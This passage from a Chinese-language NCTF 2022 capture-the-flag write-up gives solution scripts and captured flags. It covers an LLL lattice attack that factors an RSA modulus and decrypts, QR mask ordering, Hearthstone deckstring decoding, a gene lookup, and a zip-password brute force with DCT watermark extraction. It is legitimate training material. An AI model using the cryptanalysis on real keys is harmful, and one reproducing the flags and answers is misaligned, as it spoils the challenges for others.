        N_Power *= N
        Lii //= N
    L[i][i] = Lii
    for j in range(ncols):
        if (j != i):
            L[i][j] = (L[i][j] * inverse_mod(N_Power, e^m))

L = Matrix(ZZ, L)
nrows = L.nrows()

L = L.LLL()
# Recover poly
reduced_polynomials = []
for i in range(nrows):
    g_l = 0
    for j in range(ncols):
        g_l += L[i][j] // my_monomials[j](X, Y, Z) * my_monomials[j]
    reduced_polynomials.append(g_l)

# eliminate z
my_ideal_list = [y * z - N] + reduced_polynomials

# Variety
my_ideal_list = [Hi.change_ring(QQ) for Hi in my_ideal_list]
for i in range(len(my_ideal_list),3,-1):
    print(i)
    V = Ideal(my_ideal_list[:i]).variety(ring=ZZ)
    print(V)
#[{z: 12802692475349485610473781287027553390253771106432654573503896144916729600503566568750388778199186889792482907407718147190530044920232683163941552482789952714283570754056433670735303357508451647073211371989388879428065367142825533019883798121260838408498282273223302509241229258595176130544371781524298142815099491753819782913040582455136982147010841337850805642005577584947943848348285516563, y: 3628978044425516256252147348112819551863749940058657194357489608704171827031473111609089635738827298682760802716155197142949509565102167059366421892847010862457650295837231017990389942425249509044223464186611269388650172307612888367710149054996350799445205007925937223059, x: 405726385819346439624373295724174904587513703028810607887196207245590677314635812068207279608967556024765942887396159920943510998058855747055443081960935792673829634461468743022155648395228589917369402664408573172965003110508338065148371590644205978916495280169653332814813227881426466}]

from Crypto.Util.number import *
q = 3628978044425516256252147348112819551863749940058657194357489608704171827031473111609089635738827298682760802716155197142949509565102167059366421892847010862457650295837231017990389942425249509044223464186611269388650172307612888367710149054996350799445205007925937223059
N = 46460689902575048279161539093139053273250982188789759171230908555090160106327807756487900897740490796014969642060056990508471087779067462081114448719679327369541067729981885255300592872671988346475325995092962738965896736368697583900712284371907712064418651214952734758901159623911897535752629528660173915950061002261166886570439532126725549551049553283657572371862952889353720425849620358298698866457175871272471601283362171894621323579951733131854384743239593412466073072503584984921309839753877025782543099455341475959367025872013881148312157566181277676442222870964055594445667126205022956832633966895316347447629237589431514145252979687902346011013570026217
p = N//q
c = 28467178002707221164289324881980114394388495952610702835708089048786417144811911352052409078910656133947993308408503719003695295117416819193221069292199686731316826935595732683131084358071773123683334547655644422131844255145301597465782740484383872480344422108506521999023734887311848231938878644071391794681783746739256810803148574808119264335234153882563855891931676015967053672390419297049063566989773843180697022505093259968691066079705679011419363983756691565059184987670900243038196495478822756959846024573175127669523145115742132400975058579601219402887597108650628746511582873363307517512442800070071452415355053077719833249765357356701902679805027579294
e = 13434798417717858802026218632686207646223656240227697459980291922185309256011429515560448846041054116798365376951158576013804627995117567639828607945684892331883636455939205318959165789619155365126516341843169010302438723082730550475978469762351865223932725867052322338651961040599801535197295746795446117201188049551816781609022917473182830824520936213586449114671331226615141179790307404380127774877066477999810164841181390305630968947277581725499758683351449811465832169178971151480364901867866015038054230812376656325631746825977860786943183283933736859324046135782895247486993035483349299820810262347942996232311978102312075736176752844163698997988956692449
d = inverse(e,(p-1))
print(d)
print(long_to_bytes(int(pow(int(c),int(d),int(p)))))

Misc

Signin

描述一眼丁真，玩过游戏或者看过电视剧的都会想到一段秘籍：上上下下左右左右ba

直接输入就能拿到flag，直接人眼ocr

NCTF{VVe1c0m3_T0_NCTF_2022!!!}

qrssssssss

（被非预期了，好烦

非预期解：时间排序后扫码再手动去除冗余数据得到大致的flag，然后爆破

预期：这题是通过二维码data-masking的顺序来排flag里字符顺序的，大致是：L0~7 M0~7 Q0~7 H0~7

搜了一大圈没搜到好用的脚本，于是手动写了一个识别的，具体就是识别右边标记位的黑白顺序然后比对一下

exp如下

from PIL import Image
from pyzbar.pyzbar import decode
import os

def maskanalysis(img):
    sign=''
    for ii in range(510,670,20):
        pi=img.getpixel((ii,170))
        if(pi==0):
            sign+='1'
        if(pi==255):
            sign+='0'
    return sign

def scanqr(img):
    decocdeQR = decode(img)
    return decocdeQR[0].data.decode('ascii')

qrlist=os.listdir(r"C:\Users\16334\Desktop\qrssssssss_revenge")
flag=[0]*32
masklist=['11000100','11110011','10101010','10011101','00101111','00011000','01000001','01110110','00010010','00100101','01111100','01001011','11111001','11001110','10010111','10100000','01011111','01101000','00110001','00000110','10110100','10000011','11011010','11101101','10001001','10111110','11100111','11010000','01100010','01010101','00001100','00111011']
for i in qrlist:
    img=Image.open(r"C:\Users\16334\Desktop\qrssssssss_revenge\{}".format(i))
    qrmask=maskanalysis(img)
    for j in range(32):
        if(masklist[j]==qrmask):
            flag[j]=scanqr(img)

print(''.join(flag))

masklist就是手动识别的掩码标记位，用的pyzbar和PIL实现扫码

NCTF{737150-eeb-465-e91-110a8fb}

qrssssssss_revenge

exp同qrssssssss

NCTF{62130783efd44b3692b4ddbecf}

炉边聚会

网上搜索一下炉石传说编码规则这样的就可以搜到这样一篇文章，看懂了就能做出来

fflag=['10001100','00000110','10011110','00000101','11001000','00000110','10111100','00000101','11001110','00001001','11010000','00000101','11110010','00000111','11001010','00000111','11110100','00001000','10001000','00001001','10010000','00001000','10111110','00000110','10001000','00001001','11010110','00001000','11001100','00001000','11110010','00000111','10110110','00000111','10011110','00000101','11100000','00000011','11101000','00000111','11110010','00000111','10110110','00000111','10111110','00000110','11100000','00000011','11100000','00000011','11100000','00000011','10110110','00000111','10111100','00000101','10010010','00001001','11001100','00001000','11001100','00001000','11111010','00000110','10110110','00000111','11110100','00001000','10011010','00001000','10111010','00000100','10010000','00001000','10001000','00001001','11110110','00000100','11100010','00001001','00000000','00000000']
for i in range(40):
    flag=fflag[2*i+1]+fflag[2*i][1:-1]+fflag[2*i][-1]
    fla=int(flag,2)
    fl=fla//10
    print(chr(fl),end='')

（其实还有另一种解法

python甚至有一个库叫hearthstone，这是我万万没有想到的，直接拿来用就行

from hearthstone.deckstrings import Deck

deck = Deck.from_deckstring('AAEDAZoFKIwGngXIBrwFzgnQBfIHygf0CIgJkAi+BogJ1gjMCPIHtgeeBeAD6AfyB7YHvgbgA+AD4AO2B7wFkgnMCMwI+ga2B/QImgi6BJAIiAn2BOIJAAA=')

for card in deck.cards:
    flag_part = int(card[0] / 10)
    print(chr(flag_part), end='')

NCTF{HearthStone_C0de_S000_FunnY_ri9ht?}

只因因

预期解
首先通过重复的特征氨基酸序列对给出的基因片段进行排列

通过比对发现，3片段中的内容被1片段和5片段包含，6片段被2片段包含。

得出排序：4-2-5-1，把重复段去除，得到完整的基因段

TGTCTGCCATTCTTAAAAACAAAAATGTTGTTATTTTTATTTCAGATGCGATCTGTGAGCCGAGTCTTTA

其反向互补序列

TAAAGACTCGGCTCACAGATCGCATCTGAAATAAAAATAACAACATTTTTGTTTTTAAGA
ATGGCAGACA

通过http://www.ncbi.nlm.nih.gov/BLAST/中的核苷酸查询（blastn），并且根据题目限定的种属，找到对应基因名称

cystic fibrosis transmembrane conductance regulator，简写为CFTR。
非预期
直接搜索一段序列就能找到国外教材的原题，或者直接在给出的网站搜索一段序列就能找到对应蛋白质。

zystego

一眼丁真，图片尾部藏着一个压缩包，分析一下发现是真加密，拿去爆破得到密码是114514，直接就能拿到一个假flag（（（（

另一个文件something则是pgp的私钥，之后有用

再回到图片本身，结合宽高仔细看看可以判断出右边多出来3列像素，这里是解题的关键，于是提取出来看看，横着读它三通道

from PIL import Image, ImageDraw
import struct
width = 515
height = 512
img=Image.open(r"C:\Users\16334\Desktop\fd.png")
a=[]
for i in range(height):
    for j in range(width-3,width):
        pi=img.getpixel((j,i))
        for k in range(3):
            a.append(pi[k])
print(a)

这里可能有一点点的脑洞，可以发现这些数的个位都是5或0，容易联系到二进制，所以可以写个脚本转一下

from PIL import Image, ImageDraw
import struct
width = 515
height = 512
img=Image.open(r"C:\Users\16334\Desktop\fd.png")
a=[]
for i in range(height):
    for j in range(width-3,width):
        pi=img.getpixel((j,i))
        for k in range(3):
            a.append(pi[k])
for i in a:
    j=i%10
    if(j==5):
        print(1,end='')
    else:
        print(0,end='')

提取出来的二进制直接每8位转字符，就可以得到盲水印脚本以及pgp加密的口令

import secret

丁真 = np.float32(cv2.imread(r"C:\Users\16334\Desktop\fadian.png", 1))

for i in range(64):
    for j in range(64):
        芝士 = randint(0,2)
        小马珍珠 = 丁真[:, :, 芝士]
        雪豹 = cv2.dct(小马珍珠[8*i:8*i+8, 8*j:8*j+8])
        if(secret[i*64+j] == '1'):
            雪豹[7,7] = 20
        elif(secret[i*64+j] == '0'):
            雪豹[7,7] = -20
        小马珍珠[8*i:8*i+8, 8*j:8*j+8] = cv2.idct(雪豹)
        丁真[:, :, 芝士] = 小马珍珠

cv2.imwrite(r"C:\Users\16334\Desktop\fd.png", 丁真)
#a gift for you : %$#%$#jhgasdfg76342t

简单替换一下变量名就可以大致看出水印的逻辑，这里给出原脚本

from random import randint
import numpy as np
from math import *
import cv2

img = np.float32(cv2.imread(r"C:\Users\16334\Desktop\fadian.png", 1))
secret=open(r"C:\Users\16334\Desktop\secret.txt").read()

for i in range(64):
    for j in range(64):
        cho = randint(0,2)
        imgch = img[:, :, cho]
        dctt = cv2.dct(imgch[8*i:8*i+8, 8*j:8*j+8])
        if(secret[i*64+j] == '1'):
            dctt[7,7] = 20
        elif(secret[i*64+j] == '0'):
            dctt[7,7] = -20
        imgch[8*i:8*i+8, 8*j:8*j+8] = cv2.idct(dctt)
        img[:, :, cho] = imgch

cv2.imwrite(r"C:\Users\16334\Desktop\fd.png", img)

大致就是先把原图分成若干8x8的块，然后在这个块上随机选择rgb通道中的一个进行dct变换，然后根据secret.txt里是1还是0来改变dct矩阵右下角的值，然后合并进原图，最后保存

于是可以写出个简单的exp

import numpy as np
from math import *
import cv2

img = np.float32(cv2.imread(r"C:\Users\16334\Desktop\fd.png", 1))

for i in range(64):
    for j in range(64):
        for k in range(3):
            imgg=img[:, :, k]
            dctt = cv2.dct(imgg[8*i:8*i+8, 8*j:8*j+8])
            if (dctt[7,7] >= 10):
                print('1',end='')
            elif(dctt[7,7] < -10):
                print('0',end='')

由于dct逆变换会导致一些损失，所以判断的地方选择了与10和-10进行比较

将得到的结果转一下就能得到一个压缩包了

利用上面得到的pgp私钥和口令直接解密就可以得到flag力

NCTF{zys_1s_s0_V3g3T@13lE_qwq}